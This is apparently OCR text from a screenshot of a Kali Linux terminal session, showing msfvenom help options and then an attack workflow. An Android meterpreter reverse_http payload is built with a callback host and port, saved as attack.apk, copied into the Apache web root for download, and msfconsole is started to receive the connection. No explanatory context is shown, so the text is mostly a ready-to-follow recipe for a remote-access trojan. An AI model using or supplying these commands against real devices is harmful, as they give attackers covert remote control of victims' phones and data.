 1 2 3 4 22:31
root@kali: /home/jbadarsh
File Actions Edit View Help
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(root㉿kali)-[/home/jbadarsh]
└─# msfvenom -p android/meterpreter/reverse_http LHOST=192.168.109.131 LPORT=443 R > attack.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10401 bytes
┌──(root㉿kali)-[/home/jbadarsh]
└─# cp attack.apk /var/www/html/
┌──(root㉿kali)-[/home/jbadarsh]
└─# service apache2 start
┌──(root㉿kali)-[/home/jbadarsh]
└─# msfconsole
< HONK >
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log